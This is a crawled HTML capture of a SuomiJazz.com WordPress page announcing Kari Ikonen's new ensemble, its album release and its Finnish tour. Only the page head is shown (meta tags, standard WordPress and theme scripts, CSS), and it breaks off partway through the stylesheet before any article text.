

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/
body_size: 20359
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi"> <!--<![endif]-->
<head>
    <title>Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea &#183; SuomiJazz.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://suomijazz.com/xmlrpc.php" />
    <meta name="generator" content="Powered by ionMag WordPress Free Theme - wpion.com"/>


    <!--
	 _            ___  ___            
	(_)           |  \/  |            
	 _  ___  _ __ | .  . | __ _  __ _ 
	| |/ _ \| '_ \| |\/| |/ _` |/ _` |
	| | (_) | | | | |  | | (_| | (_| |
	|_|\___/|_| |_\_|  |_/\__,_|\__, |
								 __/ |
								|___/ 
								
    ionMag Theme by tagDiv available for free on wpion.com
    
    -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/luna.jpg" /><meta name="author" content="Pentti Ronkanen">

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea &#183; SuomiJazz.com" />
	<meta property="og:description" content="Uutta kansainvälistä Ikosta!" />
	<meta property="og:url" content="https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/" />
	<meta property="og:site_name" content="SuomiJazz.com" />
	<meta property="article:publisher" content="https://www.facebook.com/suomijazz/" />
	<meta property="article:published_time" content="2016-04-02T13:51:09+00:00" />
	<meta property="article:modified_time" content="2016-04-11T13:57:48+00:00" />
	<meta property="og:image" content="https://suomijazz.com/wp-content/uploads/luna.jpg" />
	<meta property="og:image:width" content="689" />
	<meta property="og:image:height" content="689" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pentti Ronkanen" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="Pentti Ronkanen" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="1 minuutti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/","url":"https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/","name":"Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea &#183; SuomiJazz.com","isPartOf":{"@id":"https://suomijazz.com/#website"},"primaryImageOfPage":{"@id":"https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/#primaryimage"},"image":{"@id":"https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/#primaryimage"},"thumbnailUrl":"https://suomijazz.com/wp-content/uploads/luna.jpg","datePublished":"2016-04-02T13:51:09+00:00","dateModified":"2016-04-11T13:57:48+00:00","author":{"@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8"},"breadcrumb":{"@id":"https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/#primaryimage","url":"https://suomijazz.com/wp-content/uploads/luna.jpg","contentUrl":"https://suomijazz.com/wp-content/uploads/luna.jpg","width":689,"height":689},{"@type":"BreadcrumbList","@id":"https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://suomijazz.com/"},{"@type":"ListItem","position":2,"name":"Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea"}]},{"@type":"WebSite","@id":"https://suomijazz.com/#website","url":"https://suomijazz.com/","name":"SuomiJazz.com","description":"Olennainen suomalaisesta jazzista.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suomijazz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Person","@id":"https://suomijazz.com/#/schema/person/b610d03d07222a59bd6e25e9e24800c8","name":"Pentti Ronkanen","url":"https://suomijazz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; syöte" href="https://suomijazz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; kommenttien syöte" href="https://suomijazz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SuomiJazz.com &raquo; Kari Ikosen uusin kokoonpano julkaisee levyn ja kiertää Suomea kommenttien syöte" href="https://suomijazz.com/tiedotteet/2016/04/kari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suomijazz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://suomijazz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-block-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://suomijazz.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://suomijazz.com/wp-content/themes/ionMag/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C400italic%7CLibre+Baskerville%3A400%2C300%2C400italic%7CWork+Sans%3A400%2C500%2C600%2C700%2C300%2C400italic%7CSource+Sans+Pro%3A400%2C400italic%2C600%2C600italic%2C700%2C300%7CDroid+Serif%3A400%2C700%2C300%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suomijazz.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='a-z-listing-css' href='https://suomijazz.com/wp-content/plugins/a-z-listing/css/a-z-listing-default.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://suomijazz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://suomijazz.com/wp-content/themes/suomijazz17/style.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.2.8' id='gigpress-js-js'></script>
<link rel="https://api.w.org/" href="https://suomijazz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suomijazz.com/wp-json/wp/v2/posts/12691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suomijazz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suomijazz.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://suomijazz.com/?p=12691' />
<link rel="alternate" type="application/json+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2016%2F04%2Fkari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suomijazz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2016%2F04%2Fkari-ikosen-uusin-kokoonpano-julkaisee-levyn-ja-kiertaa-suomea%2F&#038;format=xml" />
<link href="https://suomijazz.com/?feed=gigpress" rel="alternate" type="application/rss+xml" title="Tulevia keikkoja" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":300}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/suomijazz.com\/wp-admin\/admin-ajax.php?td_theme_name=ionMag&v=1.5";
var td_get_template_directory_uri="https:\/\/suomijazz.com\/wp-content\/themes\/ionMag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d15b30";
var tds_smart_sidebar="";
var tdThemeName="ionMag";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% (%total%)";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tds_video_playlists=false;
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-icon-search,
    .td-header-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-drop-down-search .result-msg a,
    .td-header-top-menu .top-header-menu a:hover,
    .td-header-top-menu .top-header-menu .current-menu-item > a,
    .td-header-top-menu .top-header-menu .current-menu-ancestor > a,
    .td-header-top-menu .top-header-menu .current-category-ancestor > a,
    .sf-menu > li:hover > a,
    .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_module_mega_menu:hover .entry-title a,
    .td-header-menu-search .td-search-btns-wrap:hover .td-icon-search,
    a,
    cite a:hover,
    .td-theme-wrap blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-next-prev-wrap a:hover,
    .td_ajax_load_more:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-module-comments a:hover,
    .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-wrapper-pulldown-filter .td-pulldown-category-filter-link:hover,
